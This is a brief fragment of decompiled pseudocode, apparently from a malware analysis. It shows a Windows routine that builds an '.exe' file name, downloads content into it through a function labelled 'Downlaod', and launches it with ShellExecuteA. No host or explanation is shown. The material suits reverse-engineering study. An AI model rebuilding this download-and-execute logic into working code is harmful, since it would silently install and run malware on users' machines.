 v20 = strlen(".exe") + 1;
v21 = &File - 1;
do
v22 = (v21++)[1];
while ( v22 );
dword_13652FC = 0;
qmemcpy((void *)v21, ".exe", v20);
unk_1365ABC = 0;
unk_1365ABC = Downlaod_1332B20(a1);
if ( dword_13652F8 )
{
sub_1333CE0(v27, v28, v29, 0);
LOBYTE(v44) = 3;
sub_1334BB0(v23, dword_13652F8, (unsigned __int64)dword_13652F8 >> 32);
if ( !sub_1335840(&v31) )
((void (__stdcall *)(int, _DWORD))loc_1331A40)(
*(int *)((char *)&v30 + *(_DWORD *)(v30 + 4) + 12) | (4
* (*(int *)((char *)&v30 + *(_DWORD *)(v30 + 4) + 56) == 0)
+ 2),
0);
sub_133D0DD(MultiByteStr, &File);
ShellExecuteA(0, "open", &File, 0, 0, 1);